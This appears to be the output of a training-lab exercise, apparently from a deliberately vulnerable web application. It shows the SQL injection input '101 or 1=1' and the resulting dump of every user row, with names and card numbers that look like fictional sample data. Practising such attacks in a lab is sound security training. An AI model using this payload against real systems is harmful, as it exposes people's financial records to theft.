 Name: 101 or 1=1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,